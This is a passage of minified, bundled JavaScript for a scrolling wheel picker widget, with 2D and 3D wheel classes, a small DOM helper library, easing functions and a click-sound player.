n=this;this.onSelectItemCallbackList.forEach((function(r){r.call(n,e,t)}))}},{key:"destroy",value:function(){this.onSelectItemCallbackList=null}},{key:"initMouseWheel",value:function(){var e=this;this.getDOM().on("wheel",(function(t){var n=Math.sign(t.deltaY);n>0&&e.selectedIndex<e.list.length-1?e.selectIndex(e.selectedIndex+1):n<0&&e.selectedIndex>0&&e.selectIndex(e.selectedIndex-1)}))}}]),e}();t.AWheel=a},function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(){var e=this;this.audio=(0,c.default)("<audio></audio>")[0];var t=window.MediaSource||window.WebkitMediaSource,n=window.AudioContext||window.WebkitAudioContext;if(t&&t.isTypeSupported("audio/mpeg")){var r=new t;this.audio.src=URL.createObjectURL(r),r.addEventListener("sourceopen",(function(e){var t=r.addSourceBuffer("audio/mpeg");t.addEventListener("updateend",(function(){r.endOfStream()})),t.appendBuffer((0,f.dataURLtoU8arr)(l))}))}else n?this.audio=new d:this.audio.src=l;(0,c.default)(this.audio).on("loadedmetadata",(function(){e.audio.volume=.2}))}var o,s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=r(n(0)),u=r(n(3)),f=n(16),l=n(17),d=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new AudioContext;a(this,e),this.context=t,this.init()}return s(e,[{key:"init",value:function(){this.oscillator=this.context.createOscillator(),this.gainNode=this.context.createGain(),this.oscillator.frequency.value=150,this.oscillator.connect(this.gainNode),this.gainNode.connect(this.context.destination)}},{key:"play",value:function(){this.init(),this.gainNode.gain.setValueAtTime(3,this.context.currentTime),this.oscillator.start(),this.gainNode.gain.exponentialRampToValueAtTime(.001,this.context.currentTime+1),this.oscillator.stop(this.context.currentTime+1)}},{key:"stop",value:function(){this.gainNode.gain.exponentialRampToValueAtTime(.001,this.context.currentTime+1),this.oscillator.stop(this.context.currentTime+.25)}}]),e}();i.prototype.play=function(){try{if(this.audio)if(this.audio instanceof d)this.audio.play();else{var e;this.audio.currentTime>0&&!this.audio.paused&&!this.audio.ended&&this.audio.readyState>2||(this.audio.play(),u.default.isAndroid()&&u.default.androidVersion()<5&&(this.audio=(0,c.default)("<audio></audio>")[0],this.audio.src=l))}}catch(e){console.error(e)}},e.exports=function(){return o||(o=new i)}},function(e,t,n){var r=n(8);n(21),n(22),n(23);var a=function(e){return new r.Picker(e)};a.version="v1.0.1",e.exports=a},function(e,t,n){var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();Object.defineProperty(t,"__esModule",{value:!0});var a=n(9),i=n(10),o=n(11),s=n(18),c=n(3),u=n(19),f=n(20),l=function(){function e(t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this._wheels=[],this._cols=[],this._option=u.default.assign({},i.default,t),this._frame=new f(this,this._option);var n=[],r=0;if(Array.isArray(this._option.cols))if(0===this._option.cols.length||"string"==typeof this._option.cols[0])n.push(new a.Col(this._option.cols));else for(r=0;r<this._option.cols.length;r++)n.push(new a.Col(this._option.cols[r]));else n.push(new a.Col(this._option.cols));this._cols=n,this._wheels=[];for(var l,d=0;d<n.length;d++){var p=n[d];l=c.default.isIE()||c.default.isAndroid()&&c.default.androidVersion()<4.4||!this._option.isPerspective?new s.Wheel(this,p,this._option,d):new o.Wheel3D(this,p,this._option,d),this._wheels.push(l),this._frame.body().append(l.getDOM());var h=this;l.addSelectItemListener(function(e){return function(t,n){"function"==typeof h._option.onSelectItem&&h._option.onSelectItem.call(h,e,t,n)}}(d))}for(var m=0;m<n.length;m++)h.setValue(m,h._option.setValues[m]);this._visible=!1}return r(e,[{key:"show",value:function(){this._frame.showCover(),this._frame.showFrame(),this._visible=!0}},{key:"hide",value:function(){this._frame.hideCover(),this._frame.hideFrame(),this._visible=!1}},{key:"close",value:function(){this._frame.close(),this._frame.hideCover(),this._option=null,this._wheels.forEach((function(e){return e.destroy()})),this._wheels=null,this._frame=null,this._cols=null}},{key:"setOptions",value:function(e,t,n){this._wheels[e]&&this._wheels[e].setOptions(t,n)}},{key:"getOptions",value:function(e){return this._wheels[e]?this._wheels[e].getOptions():null}},{key:"setValue",value:function(e,t){this._wheels[e]&&this._wheels[e].selectOption(t)}},{key:"getValue",value:function(e){if(null==e){var t,n=[];for(t=0;t<this._cols.length;t++)n.push(this._wheels[t].getValue());return n}if(this._wheels[e])return this._wheels[e].getValue()}},{key:"visible",get:function(){return this._visible}}]),e}();t.Picker=l},function(e,t,n){var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.prefix="",this.suffix="",this.labelKey="label",this.valueKey="value",this.type=0,Array.isArray(t)?(this.options=t,this.type=1):(this.options=t.options||[],this.options.length>0?"string"==typeof this.options[0]?this.type=1:this.type=2:this.type=0,this.prefix=t.prefix||"",this.suffix=t.suffix||"",this.labelKey=t.labelKey||this.labelKey,this.valueKey=t.valueKey||this.valueKey)}return r(e,[{key:"push",value:function(e){this.options.push(e)}},{key:"set",value:function(e,t){0==this.type&&(this.type="string"==typeof t?1:2),this.options[e]=t}},{key:"setCol",value:function(){}},{key:"getValue",value:function(e){return 1==this.type?this.options[e]:this.options[e][this.valueKey]}},{key:"getLabel",value:function(e){return 1==this.type?this.options[e]:this.options[e][this.labelKey]}}]),e}();t.Col=a},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default={cols:[[]],setValues:[],onSelectItem:null,onOkClick:null,onCancelClick:null,fontSize:15,isPerspective:!0,hasGlassCover:!0,hasVoice:!0,title:"",buttons:["确定","取消"],zIndex:100}},function(e,t,n){var r="function"==typeof Symbol&&"symbol"==a(Symbol.iterator)?function(e){return a(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":a(e)},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(0),s=n(1),c=n(4),u=n(2),f=n(5),l=n(14),d=n(6)(),p=function(e){function t(e,n,r,i){function c(e){var t=e.currentTarget;for(p.offsetTop=0;t;)p.offsetTop+=t.offsetTop,t=t.parentElement;var n=e.touches?e.touches[0].clientY-p.offsetTop:e.clientY-p.offsetTop;p.startDrag(n)}function f(e){var t=e.touches?e.touches[0].clientY-p.offsetTop:e.clientY-p.offsetTop;p.drag(t)}function l(){p.endDrag()}!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var d=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=a(t)&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));d.maxAngle=0,d.minAngle=0,d.radius=u.default.WHEEL_HEIGHT/Math.sqrt(5),d.visibleAngle=0,d.em=s.em,d.offsetTop=0,d.originalAngle=0,d.lastIndexAngle=0,d.changeMaxAngle=0,d.angle=0,d.animationId=-1,d.speed=0,d.timeStamp=0,d.lastY=0,d.isDraging=!1,d.picker=e,d.option=r,d.index=i,d.dom=o.default('<div class="picker-wheel3d"><div class="picker-label"><span class="picker-text"></span></div><ul></ul><div class="picker-label"><span class="picker-text"></span></div></div>').css("height",u.default.WHEEL_HEIGHT/100+"em"),d.contains=d.dom.find("ul"),d.visibleAngle=90-Math.acos(d.radius/u.default.WHEEL_HEIGHT*2)/Math.PI*180,d.labelKey=n.labelKey,d.itemValueKey=n.valueKey;var p=d;d.dom[0].addEventListener("touchstart",c),d.dom[0].addEventListener("mousedown",c),d.dom[0].addEventListener("touchmove",f),d.dom[0].addEventListener("mousemove",f),d.dom[0].addEventListener("touchend",l),d.dom[0].addEventListener("mouseup",l),d.dom[0].addEventListener("mouseleave",l),d.initMouseWheel();var h="translateZ("+d.radius/100+"em) scale(0.75)";return d.dom.find(".picker-label").css("-webkit-transform",h).css("transform",h),d.setSuffix(n.suffix),d.setPrefix(n.prefix),d.setOptions(n.options,null,!0),d}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+a(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"startDrag",value:function(e){this.lastY=-1*(u.default.WHEEL_HEIGHT/2-e/this.em()),this.timeStamp=Date.now(),this.isDraging=!0,this.offsetTop=this.dom[0].offsetTop,this.originalAngle=this.angle,this.changeMaxAngle=0,this.lastIndexAngle=this.selectedIndex;for(var t=this.dom[0].parentElement;t;t=t.parentElement)this.offsetTop+=t.offsetTop;c.default.stopAnimation(this.animationId)}},{key:"drag",value:function(e){if(this.isDraging){var t=-1*(u.default.WHEEL_HEIGHT/2-e/this.em()),n=(l(this.lastY,this.radius,u.default.WHEEL_HEIGHT)-l(t,this.radius,u.default.WHEEL_HEIGHT))/Math.PI*180,r=n+this.angle;this.changeMaxAngle=Math.max(Math.abs(this.originalAngle-r),this.changeMaxAngle),this.setAngle(r),this.lastY=t,this.speed=n?n/(Date.now()-this.timeStamp):0,this.timeStamp=Date.now()}}},{key:"endDrag",value:function(){if(this.isDraging){var e=this.speed*Math.abs(this.speed)*8*u.default.WHEEL_TRANSITION_TIME+this.angle,t=this.calcSelectedIndexByAngle(e);this.selectIndex(t,!0),this.isDraging=!1,this.lastY=0,this.speed=0}}},{key:"setOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;if(!Array.isArray(e))throw new TypeError("list is not a array.");var i=this.list&&this.list.length||0,s=this.contains.children();i>e.length&&s.each((function(t,n){t>=e.length&&o.default(n).remove()})),this.list=e,this.valueHashMap={},this.maxAngle=u.default.WHEEL_ITEM_ANGLE*Math.max(0,this.list.length-1);var c,f=this.radius*Math.PI*u.default.WHEEL_ITEM_ANGLE/180;this.list.forEach((function(e,t){if("object"===(void 0===e?"undefined":r(e))?(c=e[a.labelKey],a.valueHashMap[e[a.itemValueKey]]=t):(c=e,a.valueHashMap[e]=t),t<i){var n=s.eq(t).find("span");n.text()!=c&&n.text(c)}else{var l=o.default("<li></li>");l.append(o.default('<span class="picker-text"></span>').text(c));var d=u.default.WHEEL_ITEM_ANGLE*-t,p="rotateX("+d+"deg) translateZ("+a.radius/100+"em) scale(0.75)";l.css("-webkit-transform",p).css("transform",p).css("padding",f/5.9/100+"em 0").css("height",f/100+"em").css("line-height",f/100+"em"),l.data("angle",d),l.data("index",t);var h=function(e){a.changeMaxAngle<1&&(a.isDraging=!1,a.lastY=0,a.speed=0,a.selectIndex(t,!0),e.stopPropagation(),e.preventDefault())};l[0].addEventListener("mouseup",h),l[0].addEventListener("touchend",h),a.contains.append(l[0])}})),this.flushLabel(),n?e.length>0?(this.selectedIndex=0,"object"===r(e[0])?this.selectedValue=this.list[0][this.itemValueKey]:this.selectedValue=this.list[0]):(this.selectedIndex=-1,this.selectedValue=void 0):e.length>0?null!=t&&null!=this.valueHashMap[t]?this.selectOption(t):null!=this.valueHashMap[this.selectedValue]?this.selectOption(this.selectedValue):this.selectIndex(0):(this.selectedIndex=-1,this.selectedValue=void 0)}},{key:"selectIndex",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.calcAngleBySelectedIndex(e);if(c.default.stopAnimation(this.animationId),t){var a=0,i=this,o=function t(){a++;var o=c.default.easeOut(a,i.angle,n-i.angle,50);if(Math.abs(o-n)<1&&(o=n),i.setAngle(o),o!=n)i.animationId=c.default.startAnimation(t);else{var s=i.selectedIndex;i.selectedIndex=e,i.selectedValue=i.list[e],"object"==r(i.selectedValue)&&(i.selectedValue=i.selectedValue[i.itemValueKey]),s!=i.selectedIndex&&i.toggleSelected(i.selectedIndex,i.selectedValue)}};i.animationId=c.default.startAnimation(o)}else{var s=this.selectedIndex;this.setAngle(n),this.selectedIndex=e,this.selectedValue=this.list[e],"object"==r(this.selectedValue)&&(this.selectedValue=this.selectedValue[this.itemValueKey]),s!=this.selectedIndex&&this.toggleSelected(this.selectedIndex,this.selectedValue)}}},{key:"setAngle",value:function(e){if(e=this.rangeAngle(e),this.option.hasVoice&&this.picker.visible){var t=this.lastIndexAngle,n=this.calcSelectedIndexByAngle(e);t!=n&&this.option.hasVoice&&d.play(),this.lastIndexAngle=n}return this.contains.css("-webkit-transform","rotateX("+e+"deg)").css("transform","rotateX("+e+"deg)"),this.angle=e,this.flushLabel(),e}},{key:"calcSelectedIndexByAngle",value:function(e){return e=this.rangeAngle(e),Math.round(Math.abs(e/u.default.WHEEL_ITEM_ANGLE))}},{key:"calcAngleBySelectedIndex",value:function(e){return e*u.default.WHEEL_ITEM_ANGLE}},{key:"rangeAngle",value:function(e){return e=Math.max(this.minAngle,e),Math.min(this.maxAngle,e)}},{key:"flushLabel",value:function(){var e=this;this.dom.find("li").each((function(t,n){var r=(n=o.default(n)).data("angle")+e.angle;r>e.visibleAngle||r<-e.visibleAngle?"none"!=n.css("display")&&n.css("display","none"):"block"!=n.css("display")&&n.css("display","block")}))}},{key:"setSuffix",value:function(e){this.dom.find(".picker-label .picker-text").eq(1).text(e)}},{key:"setPrefix",value:function(e){this.dom.find(".picker-label .picker-text").eq(0).text(e)}}]),t}(f.AWheel);t.Wheel3D=p},function(e,t){!function(t,n){"object"==a(e)&&"object"==a(e.exports)?e.exports=n:t.$=n(t.document)}("undefined"!=typeof window?window:this,(function(e){function t(e){return e=p(e),u.textContent="",e.each((function(e,t){u.appendChild(t)})),u}function n(e,n,r){e.each((function(a,i){a!=e.length-1?r(this,t(n.clone())):r(this,t(n))}))}function r(e,t){if(!t)return e;var n=[],r=t.split(",");for(var a in[].slice.call(e))e:for(var i=0;i<r.length;i++)if(f.call(e[a],r[i])){n.push(e[a]);break e}return n}function i(e,t,n,r,a){return void 0===a?e.length?n(e[0],r):void 0:e.each((function(e,n){return t(n,r,a)}))}function o(e){return e.replace(/-\S/g,(function(e){return e[1].toUpperCase()}))}function s(e){for(var t=(1===e.nodeType?e.className:e).split(/\s+/g),n={},r=0;r<t.length;r++)n[t[r]]=!0;return n}function c(e){var t=[];for(var n in e)t.push(n);return t.join(" ")}var u=e.createDocumentFragment(),f=Element.prototype.matches||Element.prototype.msMatchesSelector,l=(""+Date.now()+Math.random()).replace(".",""),d="$$mjid"+l,p=function e(t){return new e.fn.init(t)};return p.fn=p.prototype={$$mjid:l,init:function(t){if(!t)return this;if("string"==typeof t){if("<"===(t=t.trim())[0])return p(function(t){if("<"===(t=t.trim())[0]){var n=e.createElement("DIV");return n.innerHTML=t,p(n.children)}return p([])}(t));var n=e.querySelectorAll(t);return p(n)}if("object"==a(t)&&!isNaN(t.length)){for(var r=0,i=0;r<t.length;r++){var o=t[r];!o||1!=o.nodeType&&11!=o.nodeType||(this[i]=o,i++)}return this.length=i,this}return t.nodeType?(this.length=1,this[0]=t,this):void 0},length:0,each:function(e){for(var t=0;t<this.length&&("function"!=typeof e||!1!==e.call(this[t],t,this[t]));t++);return this},eq:function(e){return p(this[e])},add:function(e){return e&&1==e.nodeType&&11==e.nodeType&&(this[this.length++]=e),this},find:function(e){return i(this,null,(function(e,t){return p(e.querySelectorAll(t))}),e)},children:function(e){return i(this,null,(function(e,t){return p(r(e.children,t))}),e)},parent:function(e){return i(this,null,(function(e,t){return p(r([e.parentElement],t))}),e)},append:function(e){return n(this,p(e),(function(e,t){e.appendChild(t)})),this},appendTo:function(e){return p(e).append(this),this},prepend:function(e){return n(this,p(e),(function(e,t){e.childNodes.length?e.insertBefore(t,e.childNodes[0]):e.appendChild(t)})),this},prependTo:function(e){return p(e).prepend(this),this},after:function(e){return n(this,p(e),(function(e,t){e.parentNode.lastChild==e?e.parentNode.appendChild(t):e.parentNode.insertBefore(t,e.nextSibling)})),this},insertAfter:function(e){return p(e).after(this),this},before:function(e){return n(this,p(e),(function(e,t){e.parentNode.insertBefore(t,e)})),this},insertBefore:function(e){return p(e).before(this),p(this[0])},clone:function(){var e=[];return this.each((function(t,n){e.push(function(e,t){var n=e.cloneNode(!0);return t&&e[d]&&(n[d]=e[d]),n}(n,!0))})),p(e)},remove:function(){return this.each((function(e,t){t.parentElement&&t.parentElement.removeChild(t)})),this},data:function(e,t){return i(this,(function(e,t,n){e[d]||(e[d]={}),e[d][t]=n}),(function(e,t){return e[d]&&e[d][t]}),e,t)},attr:function(e,t){return i(this,(function(e,t,n){e.setAttribute(t,n)}),(function(e,t){return e.getAttribute(t)}),e,t)},removeAttr:function(e){return this.each((function(t,n){e&&n.removeAttr(e)}))},addClass:function(e){return this.each((function(t,n){if(e){var r=s(n);r[e]=!0,n.className=c(r)}}))},removeClass:function(e){return this.each((function(t,n){if(e){var r=s(n);delete r[e],n.className=c(r)}}))},hasClass:function(e){return!!this.length&&!!s(this[0])[e]},toggleClass:function(e){return this.each((function(t,n){if(e){var r=s(n);r[e]?delete r[e]:r[e]=!0,n.className=c(r)}}))},prop:function(e,t){return i(this,(function(e,t,n){e[t]=n}),(function(e,t){return e[t]}),e,t)},html:function(e){return i(this,(function(e,t,n){(function e(t){var n,r;if(1==t.nodeType||11==t.nodeType)delete t[d],n=t.children;else{if(!t||null==t.length)return;n=t}for(;r<n.length;r++)e(n[r])})(e.children||{length:0}),e.innerHTML=n}),(function(e,t){return e.innerHTML}),"-",e)},text:function(e){return i(this,(function(e,t,n){e.textContent=n}),(function(e,t){return e.textContent}),"-",e)},val:function(e){return i(this,(function(e,t,n){e.value=n}),(function(e,t){return e.value}),"-",e)},hide:function(){return this.each((function(e,t){t.style.display&&p(t).data("my-jquery-style-display",t.style.display),t.style.display="none"}))},show:function(){return this.each((function(e,t){t.style.display=p(t).data("my-jquery-style-display")||""}))},css:function(e,t){return i(this,(function(e,t,n){e.style[o(t)]=n}),(function(e,t){return e.style[o(t)]}),e,t)},on:function(e,t){return this.each((function(n,r){if("function"==typeof t){var a=function(e){!1===t.call(this,e)&&(e.preventDefault(),e.stopPropagation())};a.fn=t;var i=p(r).data("my-jquery-event-cache")||{};i[e]=i[e]||[],i[e].push(a),this.addEventListener(e,a,!1),p(this).data("my-jquery-event-cache",i)}}))},off:function(e,t){return this.each((function(n,r){var a=p(this).data("my-jquery-event-cache");if(a){var i=this;if(a[e]instanceof Array){var o=[];a[e].forEach((function(n){"function"==typeof t?t==n.fn?i.removeEventListener(e,n,!1):o.push(n):i.removeEventListener(e,n,!1)})),a[e]=o,p(this).data("my-jquery-event-cache",a)}}}))},toggle:function(e){return this.each((function(t,n){"function"==typeof this[e]&&this[e]()}))}},p.fn.init.prototype=p.fn,p}))},function(e,t,n){for(var r,a,i=0,o=["ms","moz","webkit","o"],s=0;s<o.length&&!window.requestAnimationFrame;++s)r=window[o[s]+"RequestAnimationFrame"],a=window[o[s]+"CancelAnimationFrame"]||window[o[s]+"CancelRequestAnimationFrame"];r=r||window.requestAnimationFrame||function(e,t){var n=(new Date).getTime(),r=Math.max(0,16-(n-i)),a=window.setTimeout((function(){e(n+r)}),r);return i=n+r,a},a=a||window.cancelAnimationFrame||window.cancelRequestAnimationFrame||function(e){clearTimeout(e)},e.exports={startAnimation:function(e){return r(e)},stopAnimation:function(e){a(e)},easeIn:function(e,t,n,r){return n*(e/=r)*e*e*e+t},easeOut:function(e,t,n,r){return n*((e=e/r-1)*e*e+1)+t},easeInOut:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}}},function(e,t,n){var r=n(15);e.exports=function(e,t,n){var a=Math.round(200*e/n);return a=Math.max(-100,a),a=Math.min(100,a),e<0?-1*r[Math.abs(a)]:r[Math.abs(a)]}},function(e,t,n){e.exports={0:0,1:.006180474730027776,2:.012361758667979887,3:.01854466178595427,4:.024729995586343003,5:.030918573871856408,6:.03711121352142655,7:.043308735273995536,8:.04951196452223301,9:.05572173211827738,10:.06193887519365582,11:.06816423799561012,12:.07439867274213974,13:.08064304049816978,14:.08689821207536214,15:.0931650689582126,16:.09944450425921704,17:.1057374237060475,18:.11204474666385271,19:.11836740719599605,20:.12470635516675682,21:.13106255738976524,22:.13743699882620672,23:.1438306838371266,24:.1502446374944947,25:.15667990695605222,26:.163137562909363,27:.16961870109094018,28:.1761244438868085,29:.18265594202141244,30:.189214376342388,31:.1958009597093892,32:.20241693899591295,33:.20906359721390222,34:.21574225577183714,35:.2224542768780669,36:.22920106610229693,37:.23598407510944647,38:.24280480458155373,39:.24966480734504126,40:.2565656917224997,41:.26350912513022323,42:.2704968379450743,43:.27753062766690556,44:.28461236340577195,45:.2917439907265723,46:.298927536887646,47:.30616511651426775,48:.3134589377530486,49:.3208113089590395,50:.32822464597399087,51:.3357014800618854,52:.3432444665767064,53:.3508563944476478,54:.35854019657886727,55:.3662989612747276,56:.37413594481766604,57:.38205458534478537,58:.39005851819157766,59:.3981515928975172,60:.4063378920994586,61:.41462175257587425,62:.42300778874928274,63:.4315009190073606,64:.4401063952672662,65:.4488298362852176,66:.45767726530766856,67:.4666551527757603,68:.47577046493656705,69:.4850307193901132,70:.4944440488195467,71:.5040192744255141,72:.5137659909310855,73:.523694665462527,74:.5338167531736872,75:.5441448332086339,76:.5546927695451231,77:.5654759025098686,78:.5765112784180985,79:.5878179270265199,80:.5994171995371129,81:.6113331840998124,82:.6235932216642447,83:.6362285534378791,84:.6492751433974548,85:.6627747373240171,86:.6767762470698537,87:.6913375909489355,88:.7065281883018284,89:.7224324166263504,90:.7391545276252866,91:.7568258524516188,92:.7756157498195769,93:.7957489855645078,94:.8175348626997212,95:.8414195586288256,96:.8680892494981647,97:.8987014263951989,98:.935517870959519,99:.9843911534692572,100:1.1071487177940906}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.dataURLtoU8arr=function(e){for(var t=e.split(","),n=(t[0].match(/:(.*?);/)[1],atob(t[1])),r=n.length,a=new Uint8Array(r);r--;)a[r]=n.charCodeAt(r);return a}},function(e,t){e.exports="[data-uri]"},function(e,t,n){var r="function"==typeof Symbol&&"symbol"==a(Symbol.iterator)?function(e){return a(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":a(e)},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(0),s=n(1),c=n(4),u=n(2),f=n(5),l=n(6)(),d=function(e){function t(e,n,r,i){function c(e){var t=e.currentTarget;for(p.offsetTop=0;t;)p.offsetTop+=t.offsetTop,t=t.parentElement;var n=e.touches?e.touches[0].clientY-p.offsetTop:e.clientY-p.offsetTop;p.startDrag(n)}function f(e){var t=e.touches?e.touches[0].clientY-p.offsetTop:e.clientY-p.offsetTop;p.drag(t)}function l(){p.endDrag()}!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var d=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=a(t)&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));d.maxDistance=0,d.minDistance=0,d.em=s.em,d.offsetTop=0,d.originalDistance=0,d.lastIndexDistance=0,d.changeMaxDistance=0,d.distance=0,d.animationId=-1,d.speed=0,d.timeStamp=0,d.lastY=0,d.isDraging=!1,d.picker=e,d.option=r,d.index=i,d.dom=o.default('<div class="picker-wheel">\n                <div class="picker-label"><span class="picker-text"></span></div>\n                <ul></ul>\n                <div class="picker-label"><span class="picker-text"></span></div>\n            </div>').css("height",u.default.WHEEL_HEIGHT/100+"em"),d.contains=d.dom.find("ul"),d.setDistance(0),d.labelKey=n.labelKey,d.itemValueKey=n.valueKey;var p=d;return d.dom[0].addEventListener("touchstart",c),d.dom[0].addEventListener("mousedown",c),d.dom[0].addEventListener("touchmove",f),d.dom[0].addEventListener("mousemove",f),d.dom[0].addEventListener("touchend",l),d.dom[0].addEventListener("mouseup",l),d.dom[0].addEventListener("mouseleave",l),d.initMouseWheel(),d.setSuffix(n.suffix),d.setPrefix(n.prefix),d.setOptions(n.options,null,!0),d}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+a(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"startDrag",value:function(e){this.lastY=-1*(u.default.WHEEL_HEIGHT/2-e/this.em()),this.timeStamp=Date.now(),this.isDraging=!0,this.offsetTop=this.dom[0].offsetTop,this.originalDistance=this.distance,this.changeMaxDistance=0,this.lastIndexDistance=this.selectedIndex;for(var t=this.dom[0].parentElement;t;t=t.parentElement)this.offsetTop+=t.offsetTop;c.default.stopAnimation(this.animationId)}},{key:"drag",value:function(e){if(this.isDraging){var t=-1*(u.default.WHEEL_HEIGHT/2-e/this.em()),n=this.lastY-t,r=n+this.distance;this.changeMaxDistance=Math.max(Math.abs(this.originalDistance-r),this.changeMaxDistance),this.setDistance(r),this.lastY=t,this.speed=n?n/(Date.now()-this.timeStamp):0,this.timeStamp=Date.now()}}},{key:"endDrag",value:function(){if(this.isDraging){var e=this.speed*Math.abs(this.speed)*8*u.default.WHEEL_TRANSITION_TIME+this.distance,t=this.calcSelectedIndexByDistance(e);this.selectIndex(t,!0),this.isDraging=!1,this.lastY=0,this.speed=0}}},{key:"setOptions",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;if(e=e||[],!Array.isArray(e))throw new TypeError("list is not a array.");a.contains.html(""),this.list=e,this.valueHashMap={},this.maxDistance=u.default.WHEEL_ITEM_HIGHT*Math.max(0,this.list.length-1);var i,s=0;this.list.forEach((function(e,t){"object"===(void 0===e?"undefined":r(e))?(i=e[a.labelKey],a.valueHashMap[e[a.itemValueKey]]=s):(i=e,a.valueHashMap[e]=s);var n=o.default("<li></li>").css("top",u.default.WHEEL_ITEM_HIGHT/100*s+"em");n.append(o.default('<span class="picker-text"></span>').text(i));var c=u.default.WHEEL_ITEM_HIGHT*-t;n.data("distance",c),n.data("index",s),a.contains.append(n);var f=function(e){a.changeMaxDistance<.1&&(a.isDraging=!1,a.lastY=0,a.speed=0,a.selectIndex(t,!0),e.stopPropagation(),e.preventDefault())};n[0].addEventListener("mouseup",f),n[0].addEventListener("touchend",f),s++})),n?e.length>0?(this.selectedIndex=0,"object"===r(e[0])?this.selectedValue=this.list[0][this.itemValueKey]:this.selectedValue=this.list[0]):(this.selectedIndex=-1,this.selectedValue=void 0):e.length>0?null!=t&&null!=this.valueHashMap[t]?this.selectOption(t):null!=this.valueHashMap[this.selectedValue]?this.selectOption(this.selectedValue):this.selectIndex(0):(this.selectedIndex=-1,this.selectedValue=void 0)}},{key:"selectIndex",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.calcDistanceBySelectedIndex(e);if(c.default.stopAnimation(this.animationId),t){var a=0,i=this,o=function t(){a++;var o=c.default.easeOut(a,i.distance,n-i.distance,50);if(Math.abs(o-n)<1&&(o=n),i.setDistance(o),o!=n)i.animationId=c.default.startAnimation(t);else{var s=i.selectedIndex;i.selectedIndex=e,i.selectedValue=i.list[e],"object"==r(i.selectedValue)&&(i.selectedValue=i.selectedValue[i.itemValueKey]),s!=i.selectedIndex&&i.toggleSelected(i.selectedIndex,i.selectedValue)}};i.animationId=c.default.startAnimation(o)}else{var s=this.selectedIndex;this.setDistance(n),this.selectedIndex=e,this.selectedValue=this.list[e],"object"==r(this.selectedValue)&&(this.selectedValue=this.selectedValue[this.itemValueKey]),s!=this.selectedIndex&&this.toggleSelected(this.selectedIndex,this.selectedValue)}}},{key:"setDistance",value:function(e){if(e=this.rangeDistance(e),this.option.hasVoice&&this.picker.visible){var t=this.lastIndexDistance,n=this.calcSelectedIndexByDistance(e);t!=n&&this.option.hasVoice&&l.play(),this.lastIndexDistance=n}var r="translate3d(0, "+(u.default.WHEEL_HEIGHT/2-u.default.WHEEL_ITEM_HIGHT/2-e)/100+"em, 0)";return this.contains.css("-webkit-transform",r).css("transform",r),this.distance=e,e}},{key:"calcSelectedIndexByDistance",value:function(e){return e=this.rangeDistance(e),Math.round(Math.abs(e/u.default.WHEEL_ITEM_HIGHT))}},{key:"calcDistanceBySelectedIndex",value:function(e){return e*u.default.WHEEL_ITEM_HIGHT}},{key:"rangeDistance",value:function(e){return e=Math.max(this.minDistance,e),Math.min(this.maxDistance,e)}},{key:"getValue",value:function(){return 